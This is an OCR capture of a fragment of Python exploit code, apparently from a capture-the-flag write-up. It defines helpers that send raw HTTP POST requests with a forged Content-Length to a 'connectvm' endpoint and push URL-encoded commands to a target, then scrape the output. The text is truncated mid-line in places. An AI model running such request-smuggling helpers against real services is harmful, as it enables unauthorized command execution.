
9
def
connectvm
(login_id, cmd=
""
)
:
10
    payload = 
"POST /connectvm HTTP/1.1\r\n"
11
    payload += 
"Login-ID: {}\r\n"
.format(login
12
    payload += 
"Content-Length: 65535\r\n"
13
    payload += 
"Content-Type: application/x-ww
14
    payload += 
"\r\n"
15
    payload += cmd
16
    se(payload)
17
    time.sleep(
0.1
)
18
    ru(
"</html>"
)
19
20
def
send_cmd
(cmd)
:
21
    payload = 
"POST /foo HTTP/1.1\r\n"
22
    payload += 
"Content-Type: application/x-ww
23
    payload += 
"Content-Length: 65535\r\n"
24
    payload += 
"\r\n"
25
    payload += urlencode(cmd + 
"\n"
) 
# 结尾要加"
26
    se(payload)
27
    time.sleep(
0.1
)
28
    content = ru(
"</html>"
)
29
    content = re.search(
r"<p>(.*)<\/p>"
,conten
30
    value = re.search(
r"OK ([^\s]*)"
, content)